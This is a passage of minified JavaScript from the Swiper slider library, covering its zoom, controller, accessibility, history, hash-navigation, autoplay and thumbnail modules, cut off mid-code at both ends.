z(){t.touchEventsData.preventTouchMoveFromPointerMove=!1}function T(e){if(!x(e)||!function(e){const n=`.${t.params.zoom.containerClass}`;return!!e.target.matches(n)||[...t.hostEl.querySelectorAll(n)].filter((t=>t.contains(e.target))).length>0}(e))return;const n=t.zoom;if(!m.imageEl)return;if(!h.isTouched||!m.slideEl)return;h.isMoved||(h.width=m.imageEl.offsetWidth||m.imageEl.clientWidth,h.height=m.imageEl.offsetHeight||m.imageEl.clientHeight,h.startX=u(m.imageWrapEl,"x")||0,h.startY=u(m.imageWrapEl,"y")||0,m.slideWidth=m.slideEl.offsetWidth,m.slideHeight=m.slideEl.offsetHeight,m.imageWrapEl.style.transitionDuration="0ms");const i=h.width*n.scale,a=h.height*n.scale;if(h.minX=Math.min(m.slideWidth/2-i/2,0),h.maxX=-h.minX,h.minY=Math.min(m.slideHeight/2-a/2,0),h.maxY=-h.minY,h.touchesCurrent.x=c.length>0?c[0].pageX:e.pageX,h.touchesCurrent.y=c.length>0?c[0].pageY:e.pageY,Math.max(Math.abs(h.touchesCurrent.x-h.touchesStart.x),Math.abs(h.touchesCurrent.y-h.touchesStart.y))>5&&(t.allowClick=!1),!h.isMoved&&!d){if(t.isHorizontal()&&(Math.floor(h.minX)===Math.floor(h.startX)&&h.touchesCurrent.x<h.touchesStart.x||Math.floor(h.maxX)===Math.floor(h.startX)&&h.touchesCurrent.x>h.touchesStart.x))return h.isTouched=!1,void z();if(!t.isHorizontal()&&(Math.floor(h.minY)===Math.floor(h.startY)&&h.touchesCurrent.y<h.touchesStart.y||Math.floor(h.maxY)===Math.floor(h.startY)&&h.touchesCurrent.y>h.touchesStart.y))return h.isTouched=!1,void z()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(g),t.touchEventsData.preventTouchMoveFromPointerMove=!0,g=setTimeout((()=>{t.destroyed||z()})),h.isMoved=!0;const s=(n.scale-p)/(m.maxRatio-t.params.zoom.minRatio),{originX:o,originY:r}=m;h.currentX=h.touchesCurrent.x-h.touchesStart.x+h.startX+s*(h.width-2*o),h.currentY=h.touchesCurrent.y-h.touchesStart.y+h.startY+s*(h.height-2*r),h.currentX<h.minX&&(h.currentX=h.minX+1-(h.minX-h.currentX+1)**.8),h.currentX>h.maxX&&(h.currentX=h.maxX-1+(h.currentX-h.maxX+1)**.8),h.currentY<h.minY&&(h.currentY=h.minY+1-(h.minY-h.currentY+1)**.8),h.currentY>h.maxY&&(h.currentY=h.maxY-1+(h.currentY-h.maxY+1)**.8),f.prevPositionX||(f.prevPositionX=h.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=h.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(h.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(h.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(h.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(h.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=h.touchesCurrent.x,f.prevPositionY=h.touchesCurrent.y,f.prevTime=Date.now(),m.imageWrapEl.style.transform=`translate3d(${h.currentX}px, ${h.currentY}px,0)`}function M(){const e=t.zoom;m.slideEl&&t.activeIndex!==t.slides.indexOf(m.slideEl)&&(m.imageEl&&(m.imageEl.style.transform="translate3d(0,0,0) scale(1)"),m.imageWrapEl&&(m.imageWrapEl.style.transform="translate3d(0,0,0)"),m.slideEl.classList.remove(`${t.params.zoom.zoomedSlideClass}`),e.scale=1,p=1,m.slideEl=void 0,m.imageEl=void 0,m.imageWrapEl=void 0,m.originX=0,m.originY=0)}function P(e){const n=t.zoom,i=t.params.zoom;if(!m.slideEl){e&&e.target&&(m.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`)),m.slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?m.slideEl=w(t.slidesEl,`.${t.params.slideActiveClass}`)[0]:m.slideEl=t.slides[t.activeIndex]);let n=m.slideEl.querySelector(`.${i.containerClass}`);n&&(n=n.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),m.imageEl=n,m.imageWrapEl=n?k(m.imageEl,`.${i.containerClass}`)[0]:void 0}if(!m.imageEl||!m.imageWrapEl)return;let a,o,r,l,d,c,u,f,g,_,v,x,$,S,E,z,T,M;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),m.slideEl.classList.add(`${i.zoomedSlideClass}`),void 0===h.touchesStart.x&&e?(a=e.pageX,o=e.pageY):(a=h.touchesStart.x,o=h.touchesStart.y);const P="number"==typeof e?e:null;1===p&&P&&(a=void 0,o=void 0,h.touchesStart.x=void 0,h.touchesStart.y=void 0);const C=y();n.scale=P||C,p=P||C,!e||1===p&&P?(u=0,f=0):(T=m.slideEl.offsetWidth,M=m.slideEl.offsetHeight,r=b(m.slideEl).left+s.scrollX,l=b(m.slideEl).top+s.scrollY,d=r+T/2-a,c=l+M/2-o,g=m.imageEl.offsetWidth||m.imageEl.clientWidth,_=m.imageEl.offsetHeight||m.imageEl.clientHeight,v=g*n.scale,x=_*n.scale,$=Math.min(T/2-v/2,0),S=Math.min(M/2-x/2,0),E=-$,z=-S,u=d*n.scale,f=c*n.scale,u<$&&(u=$),u>E&&(u=E),f<S&&(f=S),f>z&&(f=z)),P&&1===n.scale&&(m.originX=0,m.originY=0),m.imageWrapEl.style.transitionDuration="300ms",m.imageWrapEl.style.transform=`translate3d(${u}px, ${f}px,0)`,m.imageEl.style.transitionDuration="300ms",m.imageEl.style.transform=`translate3d(0,0,0) scale(${n.scale})`}function C(){const e=t.zoom,n=t.params.zoom;if(!m.slideEl){t.params.virtual&&t.params.virtual.enabled&&t.virtual?m.slideEl=w(t.slidesEl,`.${t.params.slideActiveClass}`)[0]:m.slideEl=t.slides[t.activeIndex];let e=m.slideEl.querySelector(`.${n.containerClass}`);e&&(e=e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),m.imageEl=e,m.imageWrapEl=e?k(m.imageEl,`.${n.containerClass}`)[0]:void 0}m.imageEl&&m.imageWrapEl&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,p=1,h.touchesStart.x=void 0,h.touchesStart.y=void 0,m.imageWrapEl.style.transitionDuration="300ms",m.imageWrapEl.style.transform="translate3d(0,0,0)",m.imageEl.style.transitionDuration="300ms",m.imageEl.style.transform="translate3d(0,0,0) scale(1)",m.slideEl.classList.remove(`${n.zoomedSlideClass}`),m.slideEl=void 0,m.originX=0,m.originY=0)}function L(e){const n=t.zoom;n.scale&&1!==n.scale?C():P(e)}function I(){return{passiveListener:!!t.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!t.params.passiveListeners||{passive:!1,capture:!0}}}function O(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const{passiveListener:n,activeListenerWithCapture:i}=I();t.wrapperEl.addEventListener("pointerdown",$,n),t.wrapperEl.addEventListener("pointermove",S,i),["pointerup","pointercancel","pointerout"].forEach((e=>{t.wrapperEl.addEventListener(e,E,n)})),t.wrapperEl.addEventListener("pointermove",T,i)}function A(){const e=t.zoom;if(!e.enabled)return;e.enabled=!1;const{passiveListener:n,activeListenerWithCapture:i}=I();t.wrapperEl.removeEventListener("pointerdown",$,n),t.wrapperEl.removeEventListener("pointermove",S,i),["pointerup","pointercancel","pointerout"].forEach((e=>{t.wrapperEl.removeEventListener(e,E,n)})),t.wrapperEl.removeEventListener("pointermove",T,i)}Object.defineProperty(t.zoom,"scale",{get:()=>_,set(e){if(_!==e){const t=m.imageEl,n=m.slideEl;a("zoomChange",e,t,n)}_=e}}),i("init",(()=>{t.params.zoom.enabled&&O()})),i("destroy",(()=>{A()})),i("touchStart",((e,n)=>{t.zoom.enabled&&function(e){const n=t.device;if(!m.imageEl)return;if(h.isTouched)return;n.android&&e.cancelable&&e.preventDefault(),h.isTouched=!0;const i=c.length>0?c[0]:e;h.touchesStart.x=i.pageX,h.touchesStart.y=i.pageY}(n)})),i("touchEnd",((e,n)=>{t.zoom.enabled&&function(){const e=t.zoom;if(!m.imageEl)return;if(!h.isTouched||!h.isMoved)return h.isTouched=!1,void(h.isMoved=!1);h.isTouched=!1,h.isMoved=!1;let n=300,i=300;const a=f.x*n,s=h.currentX+a,o=f.y*i,r=h.currentY+o;0!==f.x&&(n=Math.abs((s-h.currentX)/f.x)),0!==f.y&&(i=Math.abs((r-h.currentY)/f.y));const l=Math.max(n,i);h.currentX=s,h.currentY=r;const p=h.width*e.scale,d=h.height*e.scale;h.minX=Math.min(m.slideWidth/2-p/2,0),h.maxX=-h.minX,h.minY=Math.min(m.slideHeight/2-d/2,0),h.maxY=-h.minY,h.currentX=Math.max(Math.min(h.currentX,h.maxX),h.minX),h.currentY=Math.max(Math.min(h.currentY,h.maxY),h.minY),m.imageWrapEl.style.transitionDuration=`${l}ms`,m.imageWrapEl.style.transform=`translate3d(${h.currentX}px, ${h.currentY}px,0)`}()})),i("doubleTap",((e,n)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&L(n)})),i("transitionEnd",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&M()})),i("slideChange",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&M()})),Object.assign(t.zoom,{enable:O,disable:A,in:P,out:C,toggle:L})},function(e){let{swiper:t,extendParams:n,on:i}=e;function a(e,t){const n=function(){let e,t,n;return(i,a)=>{for(t=-1,e=i.length;e-t>1;)n=e+t>>1,i[n]<=a?t=n:e=n;return e}}();let i,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),i=a-1,(e-this.x[i])*(this.y[a]-this.y[i])/(this.x[a]-this.x[i])+this.y[i]):0},this}function s(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}n({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},i("beforeInit",(()=>{"undefined"!=typeof window&&("string"==typeof t.params.controller.control||t.params.controller.control instanceof HTMLElement)?("string"==typeof t.params.controller.control?[...document.querySelectorAll(t.params.controller.control)]:[t.params.controller.control]).forEach((e=>{if(t.controller.control||(t.controller.control=[]),e&&e.swiper)t.controller.control.push(e.swiper);else if(e){const n=`${t.params.eventsPrefix}init`,i=a=>{t.controller.control.push(a.detail[0]),t.update(),e.removeEventListener(n,i)};e.addEventListener(n,i)}})):t.controller.control=t.params.controller.control})),i("update",(()=>{s()})),i("resize",(()=>{s()})),i("observerUpdate",(()=>{s()})),i("setTranslate",((e,n,i)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTranslate(n,i)})),i("setTransition",((e,n,i)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTransition(n,i)})),Object.assign(t.controller,{setTranslate:function(e,n){const i=t.controller.control;let s,o;const r=t.constructor;function l(e){if(e.destroyed)return;const n=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(function(e){t.controller.spline=t.params.loop?new a(t.slidesGrid,e.slidesGrid):new a(t.snapGrid,e.snapGrid)}(e),o=-t.controller.spline.interpolate(-n)),o&&"container"!==t.params.controller.by||(s=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),!Number.isNaN(s)&&Number.isFinite(s)||(s=1),o=(n-t.minTranslate())*s+e.minTranslate()),t.params.controller.inverse&&(o=e.maxTranslate()-o),e.updateProgress(o),e.setTranslate(o,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==n&&i[e]instanceof r&&l(i[e]);else i instanceof r&&n!==i&&l(i)},setTransition:function(e,n){const i=t.constructor,a=t.controller.control;let s;function o(n){n.destroyed||(n.setTransition(e,t),0!==e&&(n.transitionStart(),n.params.autoHeight&&d((()=>{n.updateAutoHeight()})),S(n.wrapperEl,(()=>{a&&n.transitionEnd()}))))}if(Array.isArray(a))for(s=0;s<a.length;s+=1)a[s]!==n&&a[s]instanceof i&&o(a[s]);else a instanceof i&&n!==a&&o(a)}})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let a,s,r=null,l=(new Date).getTime();function p(e){const t=r;0!==t.length&&(t.innerHTML="",t.innerHTML=e)}function d(e){(e=z(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function c(e){(e=z(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function u(e,t){(e=z(e)).forEach((e=>{e.setAttribute("role",t)}))}function m(e,t){(e=z(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function h(e,t){(e=z(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function f(e){(e=z(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function g(e){(e=z(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function _(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,i=e.target;if(!t.pagination||!t.pagination.el||i!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(re(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=z(t.navigation.prevEl);z(t.navigation.nextEl).includes(i)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?p(n.lastSlideMessage):p(n.nextSlideMessage)),e.includes(i)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?p(n.firstSlideMessage):p(n.prevSlideMessage))}t.pagination&&i.matches(re(t.params.pagination.bulletClass))&&i.click()}}function w(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function v(){return w()&&t.params.pagination.clickable}const b=(e,t,n)=>{d(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",_)),h(e,n),function(e,t){(e=z(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},x=e=>{s&&s!==e.target&&!s.contains(e.target)&&(a=!0),t.a11y.clicked=!0},k=()=>{a=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},S=e=>{l=(new Date).getTime()},E=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-l<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;s=n;const i=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);i||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{a||(t.params.loop?t.slideToLoop(parseInt(n.getAttribute("data-swiper-slide-index")),0):t.slideTo(t.slides.indexOf(n),0),a=!1)})))},T=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&m(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((i,a)=>{const s=t.params.loop?parseInt(i.getAttribute("data-swiper-slide-index"),10):a;h(i,e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,n))}))};i("beforeInit",(()=>{r=y("span",t.params.a11y.notificationClass),r.setAttribute("aria-live","assertive"),r.setAttribute("aria-atomic","true")})),i("afterInit",(()=>{t.params.a11y.enabled&&(()=>{const e=t.params.a11y;t.el.append(r);const n=t.el;e.containerRoleDescriptionMessage&&m(n,e.containerRoleDescriptionMessage),e.containerMessage&&h(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const i=t.wrapperEl,a=e.id||i.getAttribute("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const l=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var p;p=a,z(i).forEach((e=>{e.setAttribute("id",p)})),function(e,t){(e=z(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(i,l),T();let{nextEl:d,prevEl:c}=t.navigation?t.navigation:{};d=z(d),c=z(c),d&&d.forEach((t=>b(t,a,e.nextSlideMessage))),c&&c.forEach((t=>b(t,a,e.prevSlideMessage))),v()&&z(t.pagination.el).forEach((e=>{e.addEventListener("keydown",_)})),o().addEventListener("visibilitychange",S),t.el.addEventListener("focus",E,!0),t.el.addEventListener("focus",E,!0),t.el.addEventListener("pointerdown",x,!0),t.el.addEventListener("pointerup",k,!0)})()})),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&T()})),i("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(f(n),c(n)):(g(n),d(n))),e&&(t.isEnd?(f(e),c(e)):(g(e),d(e)))}()})),i("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;w()&&t.pagination.bullets.forEach((n=>{t.params.pagination.clickable&&(d(n),t.params.pagination.renderBullet||(u(n,"button"),h(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,$(n)+1)))),n.matches(re(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")}))}()})),i("destroy",(()=>{t.params.a11y.enabled&&function(){r&&r.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=z(e),n=z(n),e&&e.forEach((e=>e.removeEventListener("keydown",_))),n&&n.forEach((e=>e.removeEventListener("keydown",_))),v()&&z(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",_)})),o().removeEventListener("visibilitychange",S),t.el&&"string"!=typeof t.el&&(t.el.removeEventListener("focus",E,!0),t.el.removeEventListener("pointerdown",x,!0),t.el.removeEventListener("pointerup",k,!0))}()}))},function(e){let{swiper:t,extendParams:n,on:i}=e;n({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let a=!1,s={};const o=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),r=e=>{const t=l();let n;n=e?new URL(e):t.location;const i=n.pathname.slice(1).split("/").filter((e=>""!==e)),a=i.length;return{key:i[a-2],value:i[a-1]}},p=(e,n)=>{const i=l();if(!a||!t.params.history.enabled)return;let s;s=t.params.url?new URL(t.params.url):i.location;const r=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${n}"]`):t.slides[n];let p=o(r.getAttribute("data-history"));if(t.params.history.root.length>0){let n=t.params.history.root;"/"===n[n.length-1]&&(n=n.slice(0,n.length-1)),p=`${n}/${e?`${e}/`:""}${p}`}else s.pathname.includes(e)||(p=`${e?`${e}/`:""}${p}`);t.params.history.keepQuery&&(p+=s.search);const d=i.history.state;d&&d.value===p||(t.params.history.replaceState?i.history.replaceState({value:p},null,p):i.history.pushState({value:p},null,p))},d=(e,n,i)=>{if(n)for(let a=0,s=t.slides.length;a<s;a+=1){const s=t.slides[a];if(o(s.getAttribute("data-history"))===n){const n=t.getSlideIndex(s);t.slideTo(n,e,i)}}else t.slideTo(0,e,i)},c=()=>{s=r(t.params.url),d(t.params.speed,s.value,!1)};i("init",(()=>{t.params.history.enabled&&(()=>{const e=l();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);a=!0,s=r(t.params.url),s.key||s.value?(d(0,s.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",c)):t.params.history.replaceState||e.addEventListener("popstate",c)}})()})),i("destroy",(()=>{t.params.history.enabled&&(()=>{const e=l();t.params.history.replaceState||e.removeEventListener("popstate",c)})()})),i("transitionEnd _freeModeNoMomentumRelease",(()=>{a&&p(t.params.history.key,t.activeIndex)})),i("slideChange",(()=>{a&&t.params.cssMode&&p(t.params.history.key,t.activeIndex)}))},function(e){let{swiper:t,extendParams:n,emit:i,on:a}=e,s=!1;const r=o(),p=l();n({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,n){if(t.virtual&&t.params.virtual.enabled){const e=t.slides.filter((e=>e.getAttribute("data-hash")===n))[0];return e?parseInt(e.getAttribute("data-swiper-slide-index"),10):0}return t.getSlideIndex(w(t.slidesEl,`.${t.params.slideClass}[data-hash="${n}"], swiper-slide[data-hash="${n}"]`)[0])}}});const d=()=>{i("hashChange");const e=r.location.hash.replace("#",""),n=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex];if(e!==(n?n.getAttribute("data-hash"):"")){const n=t.params.hashNavigation.getSlideIndex(t,e);if(void 0===n||Number.isNaN(n))return;t.slideTo(n)}},c=()=>{if(!s||!t.params.hashNavigation.enabled)return;const e=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex],n=e?e.getAttribute("data-hash")||e.getAttribute("data-history"):"";t.params.hashNavigation.replaceState&&p.history&&p.history.replaceState?(p.history.replaceState(null,null,`#${n}`||""),i("hashSet")):(r.location.hash=n||"",i("hashSet"))};a("init",(()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;s=!0;const e=r.location.hash.replace("#","");if(e){const n=0,i=t.params.hashNavigation.getSlideIndex(t,e);t.slideTo(i||0,n,t.params.runCallbacksOnInit,!0)}t.params.hashNavigation.watchState&&p.addEventListener("hashchange",d)})()})),a("destroy",(()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&p.removeEventListener("hashchange",d)})),a("transitionEnd _freeModeNoMomentumRelease",(()=>{s&&c()})),a("slideChange",(()=>{s&&t.params.cssMode&&c()}))},function(e){let t,n,{swiper:i,extendParams:a,on:s,emit:r,params:l}=e;i.autoplay={running:!1,paused:!1,timeLeft:0},a({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let p,d,c,u,m,h,f,g,_=l&&l.autoplay?l.autoplay.delay:3e3,w=l&&l.autoplay?l.autoplay.delay:3e3,v=(new Date).getTime();function y(e){i&&!i.destroyed&&i.wrapperEl&&e.target===i.wrapperEl&&(i.wrapperEl.removeEventListener("transitionend",y),g||e.detail&&e.detail.bySwiperTouchMove||E())}const b=()=>{if(i.destroyed||!i.autoplay.running)return;i.autoplay.paused?d=!0:d&&(w=p,d=!1);const e=i.autoplay.paused?p:v+w-(new Date).getTime();i.autoplay.timeLeft=e,r("autoplayTimeLeft",e,e/_),n=requestAnimationFrame((()=>{b()}))},x=e=>{if(i.destroyed||!i.autoplay.running)return;cancelAnimationFrame(n),b();let a=void 0===e?i.params.autoplay.delay:e;_=i.params.autoplay.delay,w=i.params.autoplay.delay;const s=(()=>{let e;if(e=i.virtual&&i.params.virtual.enabled?i.slides.filter((e=>e.classList.contains("swiper-slide-active")))[0]:i.slides[i.activeIndex],e)return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&void 0===e&&(a=s,_=s,w=s),p=a;const o=i.params.speed,l=()=>{i&&!i.destroyed&&(i.params.autoplay.reverseDirection?!i.isBeginning||i.params.loop||i.params.rewind?(i.slidePrev(o,!0,!0),r("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(i.slides.length-1,o,!0,!0),r("autoplay")):!i.isEnd||i.params.loop||i.params.rewind?(i.slideNext(o,!0,!0),r("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(0,o,!0,!0),r("autoplay")),i.params.cssMode&&(v=(new Date).getTime(),requestAnimationFrame((()=>{x()}))))};return a>0?(clearTimeout(t),t=setTimeout((()=>{l()}),a)):requestAnimationFrame((()=>{l()})),a},$=()=>{v=(new Date).getTime(),i.autoplay.running=!0,x(),r("autoplayStart")},k=()=>{i.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),r("autoplayStop")},S=(e,n)=>{if(i.destroyed||!i.autoplay.running)return;clearTimeout(t),e||(f=!0);const a=()=>{r("autoplayPause"),i.params.autoplay.waitForTransition?i.wrapperEl.addEventListener("transitionend",y):E()};if(i.autoplay.paused=!0,n)return h&&(p=i.params.autoplay.delay),h=!1,void a();const s=p||i.params.autoplay.delay;p=s-((new Date).getTime()-v),i.isEnd&&p<0&&!i.params.loop||(p<0&&(p=0),a())},E=()=>{i.isEnd&&p<0&&!i.params.loop||i.destroyed||!i.autoplay.running||(v=(new Date).getTime(),f?(f=!1,x(p)):x(),i.autoplay.paused=!1,r("autoplayResume"))},z=()=>{if(i.destroyed||!i.autoplay.running)return;const e=o();"hidden"===e.visibilityState&&(f=!0,S(!0)),"visible"===e.visibilityState&&E()},T=e=>{"mouse"===e.pointerType&&(f=!0,g=!0,i.animating||i.autoplay.paused||S(!0))},M=e=>{"mouse"===e.pointerType&&(g=!1,i.autoplay.paused&&E())};s("init",(()=>{i.params.autoplay.enabled&&(i.params.autoplay.pauseOnMouseEnter&&(i.el.addEventListener("pointerenter",T),i.el.addEventListener("pointerleave",M)),o().addEventListener("visibilitychange",z),$())})),s("destroy",(()=>{i.el&&"string"!=typeof i.el&&(i.el.removeEventListener("pointerenter",T),i.el.removeEventListener("pointerleave",M)),o().removeEventListener("visibilitychange",z),i.autoplay.running&&k()})),s("_freeModeStaticRelease",(()=>{(u||f)&&E()})),s("_freeModeNoMomentumRelease",(()=>{i.params.autoplay.disableOnInteraction?k():S(!0,!0)})),s("beforeTransitionStart",((e,t,n)=>{!i.destroyed&&i.autoplay.running&&(n||!i.params.autoplay.disableOnInteraction?S(!0,!0):k())})),s("sliderFirstMove",(()=>{!i.destroyed&&i.autoplay.running&&(i.params.autoplay.disableOnInteraction?k():(c=!0,u=!1,f=!1,m=setTimeout((()=>{f=!0,u=!0,S(!0)}),200)))})),s("touchEnd",(()=>{if(!i.destroyed&&i.autoplay.running&&c){if(clearTimeout(m),clearTimeout(t),i.params.autoplay.disableOnInteraction)return u=!1,void(c=!1);u&&i.params.cssMode&&E(),u=!1,c=!1}})),s("slideChange",(()=>{!i.destroyed&&i.autoplay.running&&(h=!0)})),Object.assign(i.autoplay,{start:$,stop:k,pause:S,resume:E})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let a=!1,s=!1;function r(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const n=e.clickedIndex,i=e.clickedSlide;if(i&&i.classList.contains(t.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;a=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):n,t.params.loop?t.slideToLoop(a):t.slideTo(a)}function l(){const{thumbs:e}=t.params;if(a)return!1;a=!0;const n=t.constructor;if(e.swiper instanceof n)t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper.update();else if(m(e.swiper)){const i=Object.assign({},e.swiper);Object.assign(i,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new n(i),s=!0}return t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",r),!0}function p(e){const n=t.thumbs.swiper;if(!n||n.destroyed)return;const i="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;let a=1;const s=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.forEach((e=>e.classList.remove(s))),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<a;e+=1)w(n.slidesEl,`[data-swiper-slide-index="${t.realIndex+e}"]`).forEach((e=>{e.classList.add(s)}));else for(let e=0;e<a;e+=1)n.slides[t.realIndex+e]&&n.slides[t.realIndex+e].classList.add(s);const o=t.params.thumbs.autoScrollOffset,r=o&&!n.params.loop;if(t.realIndex!==n.realIndex||r){const a=n.activeIndex;let s,l;if(n.params.loop){const e=n.slides.filter((e=>e.getAttribute("data-swiper-slide-index")===`${t.realIndex}`))[0];s=n.slides.indexOf(e),l=t.activeIndex>t.previousIndex?"next":"prev"}else s=t.realIndex,l=s>t.previousIndex?"next":"prev";r&&(s+="next"===l?o:-1*o),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(s)<0&&(n.params.centeredSlides?s=s>a?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>a&&n.params.slidesPerGroup,n.slideTo(s,e?0:void 0))}}t.thumbs={swiper:null},i("beforeInit",(()=>{const{thumbs:e}=t.params;if(e&&e.swiper)if("string"==typeof e.swiper||e.swiper 